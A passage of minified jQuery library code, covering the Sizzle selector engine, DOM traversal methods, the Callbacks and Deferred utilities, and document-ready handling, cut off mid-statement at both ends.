n;if(!i&&((t?t.ownerDocument||t:$)!==S&&x(t),t=t||S,N)){if(11!==m&&(c=ve.exec(e)))if(o=c[1]){if(9===m){if(!(r=t.getElementById(o)))return n;if(r.id===o)return n.push(r),n}else if(p&&(r=p.getElementById(o))&&F(t,r)&&r.id===o)return n.push(r),n}else{if(c[2])return Z.apply(n,t.getElementsByTagName(e)),n;if((o=c[3])&&y.getElementsByClassName&&t.getElementsByClassName)return Z.apply(n,t.getElementsByClassName(o)),n}if(y.qsa&&!z[e+" "]&&(!M||!M.test(e))){if(1!==m)p=t,f=e;else if("object"!==t.nodeName.toLowerCase()){for((s=t.getAttribute("id"))?s=s.replace(Ee,"\\$&"):t.setAttribute("id",s=B),u=I(e),a=u.length,l=he.test(s)?"#"+s:"[id='"+s+"']";a--;)u[a]=l+" "+h(u[a]);f=u.join(","),p=Te.test(e)&&d(t.parentNode)||t}if(f)try{return Z.apply(n,p.querySelectorAll(f)),n}catch(e){}finally{s===B&&t.removeAttribute("id")}}}return R(e.replace(se,"$1"),t,n,i)}function n(){function e(n,i){return t.push(n+" ")>C.cacheLength&&delete e[t.shift()],e[n+" "]=i}var t=[];return e}function i(e){return e[B]=!0,e}function o(e){var t=S.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function a(e,t){for(var n=e.split("|"),i=n.length;i--;)C.attrHandle[n[i]]=t}function r(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||U)-(~e.sourceIndex||U);if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function s(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function l(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function c(e){return i(function(t){return t=+t,i(function(n,i){for(var o,a=e([],n.length,t),r=a.length;r--;)n[o=a[r]]&&(n[o]=!(i[o]=n[o]))})})}function d(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function u(){}function h(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function f(e,t,n){var i=t.dir,o=n&&"parentNode"===i,a=j++;return t.first?function(t,n,a){for(;t=t[i];)if(1===t.nodeType||o)return e(t,n,a)}:function(t,n,r){var s,l,c,d=[H,a];if(r){for(;t=t[i];)if((1===t.nodeType||o)&&e(t,n,r))return!0}else for(;t=t[i];)if(1===t.nodeType||o){if(c=t[B]||(t[B]={}),l=c[t.uniqueID]||(c[t.uniqueID]={}),(s=l[i])&&s[0]===H&&s[1]===a)return d[2]=s[2];if(l[i]=d,d[2]=e(t,n,r))return!0}}}function p(e){return e.length>1?function(t,n,i){for(var o=e.length;o--;)if(!e[o](t,n,i))return!1;return!0}:e[0]}function m(e,n,i){for(var o=0,a=n.length;o<a;o++)t(e,n[o],i);return i}function g(e,t,n,i,o){for(var a,r=[],s=0,l=e.length,c=null!=t;s<l;s++)(a=e[s])&&(n&&!n(a,i,o)||(r.push(a),c&&t.push(s)));return r}function v(e,t,n,o,a,r){return o&&!o[B]&&(o=v(o)),a&&!a[B]&&(a=v(a,r)),i(function(i,r,s,l){var c,d,u,h=[],f=[],p=r.length,v=i||m(t||"*",s.nodeType?[s]:s,[]),T=!e||!i&&t?v:g(v,h,e,s,l),E=n?a||(i?e:p||o)?[]:r:T;if(n&&n(T,E,s,l),o)for(c=g(E,f),o(c,[],s,l),d=c.length;d--;)(u=c[d])&&(E[f[d]]=!(T[f[d]]=u));if(i){if(a||e){if(a){for(c=[],d=E.length;d--;)(u=E[d])&&c.push(T[d]=u);a(null,E=[],c,l)}for(d=E.length;d--;)(u=E[d])&&(c=a?ee(i,u):h[d])>-1&&(i[c]=!(r[c]=u))}}else E=g(E===r?E.splice(p,E.length):E),a?a(null,r,E,l):Z.apply(r,E)})}function T(e){for(var t,n,i,o=e.length,a=C.relative[e[0].type],r=a||C.relative[" "],s=a?1:0,l=f(function(e){return e===t},r,!0),c=f(function(e){return ee(t,e)>-1},r,!0),d=[function(e,n,i){var o=!a&&(i||n!==k)||((t=n).nodeType?l(e,n,i):c(e,n,i));return t=null,o}];s<o;s++)if(n=C.relative[e[s].type])d=[f(p(d),n)];else{if(n=C.filter[e[s].type].apply(null,e[s].matches),n[B]){for(i=++s;i<o&&!C.relative[e[i].type];i++);return v(s>1&&p(d),s>1&&h(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(se,"$1"),n,s<i&&T(e.slice(s,i)),i<o&&T(e=e.slice(i)),i<o&&h(e))}d.push(n)}return p(d)}function E(e,n){var o=n.length>0,a=e.length>0,r=function(i,r,s,l,c){var d,u,h,f=0,p="0",m=i&&[],v=[],T=k,E=i||a&&C.find.TAG("*",c),_=H+=null==T?1:Math.random()||.1,y=E.length;for(c&&(k=r===S||r||c);p!==y&&null!=(d=E[p]);p++){if(a&&d){for(u=0,r||d.ownerDocument===S||(x(d),s=!N);h=e[u++];)if(h(d,r||S,s)){l.push(d);break}c&&(H=_)}o&&((d=!h&&d)&&f--,i&&m.push(d))}if(f+=p,o&&p!==f){for(u=0;h=n[u++];)h(m,v,r,s);if(i){if(f>0)for(;p--;)m[p]||v[p]||(v[p]=G.call(l));v=g(v)}Z.apply(l,v),c&&!i&&v.length>0&&f+n.length>1&&t.uniqueSort(l)}return c&&(H=_,k=T),m};return o?i(r):r}var _,y,C,b,D,I,O,R,k,w,K,x,S,L,N,M,A,P,F,B="sizzle"+1*new Date,$=e.document,H=0,j=0,Y=n(),q=n(),z=n(),W=function(e,t){return e===t&&(K=!0),0},U=1<<31,V={}.hasOwnProperty,X=[],G=X.pop,J=X.push,Z=X.push,Q=X.slice,ee=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},te="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",ne="[\\x20\\t\\r\\n\\f]",ie="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",oe="\\["+ne+"*("+ie+")(?:"+ne+"*([*^$|!~]?=)"+ne+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ie+"))|)"+ne+"*\\]",ae=":("+ie+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+oe+")*)|.*)\\)|)",re=new RegExp(ne+"+","g"),se=new RegExp("^"+ne+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ne+"+$","g"),le=new RegExp("^"+ne+"*,"+ne+"*"),ce=new RegExp("^"+ne+"*([>+~]|"+ne+")"+ne+"*"),de=new RegExp("="+ne+"*([^\\]'\"]*?)"+ne+"*\\]","g"),ue=new RegExp(ae),he=new RegExp("^"+ie+"$"),fe={ID:new RegExp("^#("+ie+")"),CLASS:new RegExp("^\\.("+ie+")"),TAG:new RegExp("^("+ie+"|[*])"),ATTR:new RegExp("^"+oe),PSEUDO:new RegExp("^"+ae),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ne+"*(even|odd|(([+-]|)(\\d*)n|)"+ne+"*(?:([+-]|)"+ne+"*(\\d+)|))"+ne+"*\\)|)","i"),bool:new RegExp("^(?:"+te+")$","i"),needsContext:new RegExp("^"+ne+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ne+"*((?:-\\d)?\\d*)"+ne+"*\\)|)(?=[^-]|$)","i")},pe=/^(?:input|select|textarea|button)$/i,me=/^h\d$/i,ge=/^[^{]+\{\s*\[native \w/,ve=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Te=/[+~]/,Ee=/'|\\/g,_e=new RegExp("\\\\([\\da-f]{1,6}"+ne+"?|("+ne+")|.)","ig"),ye=function(e,t,n){var i="0x"+t-65536;return i!==i||n?t:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},Ce=function(){x()};try{Z.apply(X=Q.call($.childNodes),$.childNodes),X[$.childNodes.length].nodeType}catch(e){Z={apply:X.length?function(e,t){J.apply(e,Q.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}y=t.support={},D=t.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},x=t.setDocument=function(e){var t,n,i=e?e.ownerDocument||e:$;return i!==S&&9===i.nodeType&&i.documentElement?(S=i,L=S.documentElement,N=!D(S),(n=S.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",Ce,!1):n.attachEvent&&n.attachEvent("onunload",Ce)),y.attributes=o(function(e){return e.className="i",!e.getAttribute("className")}),y.getElementsByTagName=o(function(e){return e.appendChild(S.createComment("")),!e.getElementsByTagName("*").length}),y.getElementsByClassName=ge.test(S.getElementsByClassName),y.getById=o(function(e){return L.appendChild(e).id=B,!S.getElementsByName||!S.getElementsByName(B).length}),y.getById?(C.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&N){var n=t.getElementById(e);return n?[n]:[]}},C.filter.ID=function(e){var t=e.replace(_e,ye);return function(e){return e.getAttribute("id")===t}}):(delete C.find.ID,C.filter.ID=function(e){var t=e.replace(_e,ye);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),C.find.TAG=y.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):y.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],o=0,a=t.getElementsByTagName(e);if("*"===e){for(;n=a[o++];)1===n.nodeType&&i.push(n);return i}return a},C.find.CLASS=y.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&N)return t.getElementsByClassName(e)},A=[],M=[],(y.qsa=ge.test(S.querySelectorAll))&&(o(function(e){L.appendChild(e).innerHTML="<a id='"+B+"'></a><select id='"+B+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&M.push("[*^$]="+ne+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||M.push("\\["+ne+"*(?:value|"+te+")"),e.querySelectorAll("[id~="+B+"-]").length||M.push("~="),e.querySelectorAll(":checked").length||M.push(":checked"),e.querySelectorAll("a#"+B+"+*").length||M.push(".#.+[+~]")}),o(function(e){var t=S.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&M.push("name"+ne+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||M.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),M.push(",.*:")})),(y.matchesSelector=ge.test(P=L.matches||L.webkitMatchesSelector||L.mozMatchesSelector||L.oMatchesSelector||L.msMatchesSelector))&&o(function(e){y.disconnectedMatch=P.call(e,"div"),P.call(e,"[s!='']:x"),A.push("!=",ae)}),M=M.length&&new RegExp(M.join("|")),A=A.length&&new RegExp(A.join("|")),t=ge.test(L.compareDocumentPosition),F=t||ge.test(L.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},W=t?function(e,t){if(e===t)return K=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n?n:(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1,1&n||!y.sortDetached&&t.compareDocumentPosition(e)===n?e===S||e.ownerDocument===$&&F($,e)?-1:t===S||t.ownerDocument===$&&F($,t)?1:w?ee(w,e)-ee(w,t):0:4&n?-1:1)}:function(e,t){if(e===t)return K=!0,0;var n,i=0,o=e.parentNode,a=t.parentNode,s=[e],l=[t];if(!o||!a)return e===S?-1:t===S?1:o?-1:a?1:w?ee(w,e)-ee(w,t):0;if(o===a)return r(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)l.unshift(n);for(;s[i]===l[i];)i++;return i?r(s[i],l[i]):s[i]===$?-1:l[i]===$?1:0},S):S},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==S&&x(e),n=n.replace(de,"='$1']"),y.matchesSelector&&N&&!z[n+" "]&&(!A||!A.test(n))&&(!M||!M.test(n)))try{var i=P.call(e,n);if(i||y.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){}return t(n,S,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==S&&x(e),F(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==S&&x(e);var n=C.attrHandle[t.toLowerCase()],i=n&&V.call(C.attrHandle,t.toLowerCase())?n(e,t,!N):void 0;return void 0!==i?i:y.attributes||!N?e.getAttribute(t):(i=e.getAttributeNode(t))&&i.specified?i.value:null},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],i=0,o=0;if(K=!y.detectDuplicates,w=!y.sortStable&&e.slice(0),e.sort(W),K){for(;t=e[o++];)t===e[o]&&(i=n.push(o));for(;i--;)e.splice(n[i],1)}return w=null,e},b=t.getText=function(e){var t,n="",i=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=b(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[i++];)n+=b(t);return n},C=t.selectors={cacheLength:50,createPseudo:i,match:fe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(_e,ye),e[3]=(e[3]||e[4]||e[5]||"").replace(_e,ye),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return fe.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&ue.test(n)&&(t=I(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(_e,ye).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=Y[e+" "];return t||(t=new RegExp("(^|"+ne+")"+e+"("+ne+"|$)"))&&Y(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,n,i){return function(o){var a=t.attr(o,e);return null==a?"!="===n:!n||(a+="","="===n?a===i:"!="===n?a!==i:"^="===n?i&&0===a.indexOf(i):"*="===n?i&&a.indexOf(i)>-1:"$="===n?i&&a.slice(-i.length)===i:"~="===n?(" "+a.replace(re," ")+" ").indexOf(i)>-1:"|="===n&&(a===i||a.slice(0,i.length+1)===i+"-"))}},CHILD:function(e,t,n,i,o){var a="nth"!==e.slice(0,3),r="last"!==e.slice(-4),s="of-type"===t;return 1===i&&0===o?function(e){return!!e.parentNode}:function(t,n,l){var c,d,u,h,f,p,m=a!==r?"nextSibling":"previousSibling",g=t.parentNode,v=s&&t.nodeName.toLowerCase(),T=!l&&!s,E=!1;if(g){if(a){for(;m;){for(h=t;h=h[m];)if(s?h.nodeName.toLowerCase()===v:1===h.nodeType)return!1;p=m="only"===e&&!p&&"nextSibling"}return!0}if(p=[r?g.firstChild:g.lastChild],r&&T){for(h=g,u=h[B]||(h[B]={}),d=u[h.uniqueID]||(u[h.uniqueID]={}),c=d[e]||[],f=c[0]===H&&c[1],E=f&&c[2],h=f&&g.childNodes[f];h=++f&&h&&h[m]||(E=f=0)||p.pop();)if(1===h.nodeType&&++E&&h===t){d[e]=[H,f,E];break}}else if(T&&(h=t,u=h[B]||(h[B]={}),d=u[h.uniqueID]||(u[h.uniqueID]={}),c=d[e]||[],f=c[0]===H&&c[1],E=f),E===!1)for(;(h=++f&&h&&h[m]||(E=f=0)||p.pop())&&((s?h.nodeName.toLowerCase()!==v:1!==h.nodeType)||!++E||(T&&(u=h[B]||(h[B]={}),d=u[h.uniqueID]||(u[h.uniqueID]={}),d[e]=[H,E]),h!==t)););return E-=o,E===i||E%i===0&&E/i>=0}}},PSEUDO:function(e,n){var o,a=C.pseudos[e]||C.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return a[B]?a(n):a.length>1?(o=[e,e,"",n],C.setFilters.hasOwnProperty(e.toLowerCase())?i(function(e,t){for(var i,o=a(e,n),r=o.length;r--;)i=ee(e,o[r]),e[i]=!(t[i]=o[r])}):function(e){return a(e,0,o)}):a}},pseudos:{not:i(function(e){
var t=[],n=[],o=O(e.replace(se,"$1"));return o[B]?i(function(e,t,n,i){for(var a,r=o(e,null,i,[]),s=e.length;s--;)(a=r[s])&&(e[s]=!(t[s]=a))}):function(e,i,a){return t[0]=e,o(t,null,a,n),t[0]=null,!n.pop()}}),has:i(function(e){return function(n){return t(e,n).length>0}}),contains:i(function(e){return e=e.replace(_e,ye),function(t){return(t.textContent||t.innerText||b(t)).indexOf(e)>-1}}),lang:i(function(e){return he.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(_e,ye).toLowerCase(),function(t){var n;do if(n=N?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===L},focus:function(e){return e===S.activeElement&&(!S.hasFocus||S.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!C.pseudos.empty(e)},header:function(e){return me.test(e.nodeName)},input:function(e){return pe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:c(function(){return[0]}),last:c(function(e,t){return[t-1]}),eq:c(function(e,t,n){return[n<0?n+t:n]}),even:c(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:c(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:c(function(e,t,n){for(var i=n<0?n+t:n;--i>=0;)e.push(i);return e}),gt:c(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}},C.pseudos.nth=C.pseudos.eq;for(_ in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})C.pseudos[_]=s(_);for(_ in{submit:!0,reset:!0})C.pseudos[_]=l(_);return u.prototype=C.filters=C.pseudos,C.setFilters=new u,I=t.tokenize=function(e,n){var i,o,a,r,s,l,c,d=q[e+" "];if(d)return n?0:d.slice(0);for(s=e,l=[],c=C.preFilter;s;){i&&!(o=le.exec(s))||(o&&(s=s.slice(o[0].length)||s),l.push(a=[])),i=!1,(o=ce.exec(s))&&(i=o.shift(),a.push({value:i,type:o[0].replace(se," ")}),s=s.slice(i.length));for(r in C.filter)!(o=fe[r].exec(s))||c[r]&&!(o=c[r](o))||(i=o.shift(),a.push({value:i,type:r,matches:o}),s=s.slice(i.length));if(!i)break}return n?s.length:s?t.error(e):q(e,l).slice(0)},O=t.compile=function(e,t){var n,i=[],o=[],a=z[e+" "];if(!a){for(t||(t=I(e)),n=t.length;n--;)a=T(t[n]),a[B]?i.push(a):o.push(a);a=z(e,E(o,i)),a.selector=e}return a},R=t.select=function(e,t,n,i){var o,a,r,s,l,c="function"==typeof e&&e,u=!i&&I(e=c.selector||e);if(n=n||[],1===u.length){if(a=u[0]=u[0].slice(0),a.length>2&&"ID"===(r=a[0]).type&&y.getById&&9===t.nodeType&&N&&C.relative[a[1].type]){if(t=(C.find.ID(r.matches[0].replace(_e,ye),t)||[])[0],!t)return n;c&&(t=t.parentNode),e=e.slice(a.shift().value.length)}for(o=fe.needsContext.test(e)?0:a.length;o--&&(r=a[o],!C.relative[s=r.type]);)if((l=C.find[s])&&(i=l(r.matches[0].replace(_e,ye),Te.test(a[0].type)&&d(t.parentNode)||t))){if(a.splice(o,1),e=i.length&&h(a),!e)return Z.apply(n,i),n;break}}return(c||O(e,u))(i,t,!N,n,!t||Te.test(e)&&d(t.parentNode)||t),n},y.sortStable=B.split("").sort(W).join("")===B,y.detectDuplicates=!!K,x(),y.sortDetached=o(function(e){return 1&e.compareDocumentPosition(S.createElement("div"))}),o(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||a("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),y.attributes&&o(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||a("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),o(function(e){return null==e.getAttribute("disabled")})||a(te,function(e,t,n){var i;if(!n)return e[t]===!0?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),t}(e);fe.find=Te,fe.expr=Te.selectors,fe.expr[":"]=fe.expr.pseudos,fe.uniqueSort=fe.unique=Te.uniqueSort,fe.text=Te.getText,fe.isXMLDoc=Te.isXML,fe.contains=Te.contains;var Ee=function(e,t,n){for(var i=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&fe(e).is(n))break;i.push(e)}return i},_e=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},ye=fe.expr.match.needsContext,Ce=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,be=/^.[^:#\[\.,]*$/;fe.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?fe.find.matchesSelector(i,e)?[i]:[]:fe.find.matches(e,fe.grep(t,function(e){return 1===e.nodeType}))},fe.fn.extend({find:function(e){var t,n=[],i=this,o=i.length;if("string"!=typeof e)return this.pushStack(fe(e).filter(function(){for(t=0;t<o;t++)if(fe.contains(i[t],this))return!0}));for(t=0;t<o;t++)fe.find(e,i[t],n);return n=this.pushStack(o>1?fe.unique(n):n),n.selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(i(this,e||[],!1))},not:function(e){return this.pushStack(i(this,e||[],!0))},is:function(e){return!!i(this,"string"==typeof e&&ye.test(e)?fe(e):e||[],!1).length}});var De,Ie=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,Oe=fe.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||De,"string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:Ie.exec(e),!i||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof fe?t[0]:t,fe.merge(this,fe.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:ie,!0)),Ce.test(i[1])&&fe.isPlainObject(t))for(i in t)fe.isFunction(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}if(o=ie.getElementById(i[2]),o&&o.parentNode){if(o.id!==i[2])return De.find(e);this.length=1,this[0]=o}return this.context=ie,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):fe.isFunction(e)?"undefined"!=typeof n.ready?n.ready(e):e(fe):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),fe.makeArray(e,this))};Oe.prototype=fe.fn,De=fe(ie);var Re=/^(?:parents|prev(?:Until|All))/,ke={children:!0,contents:!0,next:!0,prev:!0};fe.fn.extend({has:function(e){var t,n=fe(e,this),i=n.length;return this.filter(function(){for(t=0;t<i;t++)if(fe.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,i=0,o=this.length,a=[],r=ye.test(e)||"string"!=typeof e?fe(e,t||this.context):0;i<o;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(r?r.index(n)>-1:1===n.nodeType&&fe.find.matchesSelector(n,e))){a.push(n);break}return this.pushStack(a.length>1?fe.uniqueSort(a):a)},index:function(e){return e?"string"==typeof e?fe.inArray(this[0],fe(e)):fe.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(fe.uniqueSort(fe.merge(this.get(),fe(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),fe.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return Ee(e,"parentNode")},parentsUntil:function(e,t,n){return Ee(e,"parentNode",n)},next:function(e){return o(e,"nextSibling")},prev:function(e){return o(e,"previousSibling")},nextAll:function(e){return Ee(e,"nextSibling")},prevAll:function(e){return Ee(e,"previousSibling")},nextUntil:function(e,t,n){return Ee(e,"nextSibling",n)},prevUntil:function(e,t,n){return Ee(e,"previousSibling",n)},siblings:function(e){return _e((e.parentNode||{}).firstChild,e)},children:function(e){return _e(e.firstChild)},contents:function(e){return fe.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:fe.merge([],e.childNodes)}},function(e,t){fe.fn[e]=function(n,i){var o=fe.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(o=fe.filter(i,o)),this.length>1&&(ke[e]||(o=fe.uniqueSort(o)),Re.test(e)&&(o=o.reverse())),this.pushStack(o)}});var we=/\S+/g;fe.Callbacks=function(e){e="string"==typeof e?a(e):fe.extend({},e);var t,n,i,o,r=[],s=[],l=-1,c=function(){for(o=e.once,i=t=!0;s.length;l=-1)for(n=s.shift();++l<r.length;)r[l].apply(n[0],n[1])===!1&&e.stopOnFalse&&(l=r.length,n=!1);e.memory||(n=!1),t=!1,o&&(r=n?[]:"")},d={add:function(){return r&&(n&&!t&&(l=r.length-1,s.push(n)),function t(n){fe.each(n,function(n,i){fe.isFunction(i)?e.unique&&d.has(i)||r.push(i):i&&i.length&&"string"!==fe.type(i)&&t(i)})}(arguments),n&&!t&&c()),this},remove:function(){return fe.each(arguments,function(e,t){for(var n;(n=fe.inArray(t,r,n))>-1;)r.splice(n,1),n<=l&&l--}),this},has:function(e){return e?fe.inArray(e,r)>-1:r.length>0},empty:function(){return r&&(r=[]),this},disable:function(){return o=s=[],r=n="",this},disabled:function(){return!r},lock:function(){return o=!0,n||d.disable(),this},locked:function(){return!!o},fireWith:function(e,n){return o||(n=n||[],n=[e,n.slice?n.slice():n],s.push(n),t||c()),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!i}};return d},fe.extend({Deferred:function(e){var t=[["resolve","done",fe.Callbacks("once memory"),"resolved"],["reject","fail",fe.Callbacks("once memory"),"rejected"],["notify","progress",fe.Callbacks("memory")]],n="pending",i={state:function(){return n},always:function(){return o.done(arguments).fail(arguments),this},then:function(){var e=arguments;return fe.Deferred(function(n){fe.each(t,function(t,a){var r=fe.isFunction(e[t])&&e[t];o[a[1]](function(){var e=r&&r.apply(this,arguments);e&&fe.isFunction(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[a[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?fe.extend(e,i):i}},o={};return i.pipe=i.then,fe.each(t,function(e,a){var r=a[2],s=a[3];i[a[1]]=r.add,s&&r.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),o[a[0]]=function(){return o[a[0]+"With"](this===o?i:this,arguments),this},o[a[0]+"With"]=r.fireWith}),i.promise(o),e&&e.call(o,o),o},when:function(e){var t,n,i,o=0,a=oe.call(arguments),r=a.length,s=1!==r||e&&fe.isFunction(e.promise)?r:0,l=1===s?e:fe.Deferred(),c=function(e,n,i){return function(o){n[e]=this,i[e]=arguments.length>1?oe.call(arguments):o,i===t?l.notifyWith(n,i):--s||l.resolveWith(n,i)}};if(r>1)for(t=new Array(r),n=new Array(r),i=new Array(r);o<r;o++)a[o]&&fe.isFunction(a[o].promise)?a[o].promise().progress(c(o,n,t)).done(c(o,i,a)).fail(l.reject):--s;return s||l.resolveWith(i,a),l.promise()}});var Ke;fe.fn.ready=function(e){return fe.ready.promise().done(e),this},fe.extend({isReady:!1,readyWait:1,holdReady:function(e){e?fe.readyWait++:fe.ready(!0)},ready:function(e){(e===!0?--fe.readyWait:fe.isReady)||(fe.isReady=!0,e!==!0&&--fe.readyWait>0||(Ke.resolveWith(ie,[fe]),fe.fn.triggerHandler&&(fe(ie).triggerHandler("ready"),fe(ie).off("ready"))))}}),fe.ready.promise=function(t){if(!Ke)if(Ke=fe.Deferred(),"complete"===ie.readyState||"loading"!==ie.readyState&&!ie.documentElement.doScroll)e.setTimeout(fe.ready);else 